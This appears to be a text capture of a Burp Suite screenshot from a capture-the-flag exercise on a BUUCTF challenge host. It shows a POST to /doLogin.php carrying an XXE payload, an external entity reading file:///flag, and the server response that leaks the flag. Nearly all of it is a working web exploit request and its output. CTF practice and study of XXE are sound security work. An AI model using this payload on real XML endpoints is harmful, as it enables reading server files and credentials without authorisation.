 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
4 × ...
Send Cancel < ▼ > ▼ Target: http://a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/2010
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 128
10 Origin: http://a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://a015439f-f704-48dc-8a0d-a0557719d934.node4.buuoj.cn:81/
13
14 <!DOCTYPE note[
15 <!ENTITY admin SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 01 Nov 2022 02:32:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{6de1263b-a8ab-40ec-b918-7d4a860cc163}
11 </msg>
</result>
? Search... 0 matches
INSPECTOR
Done 290 bytes | 77 millis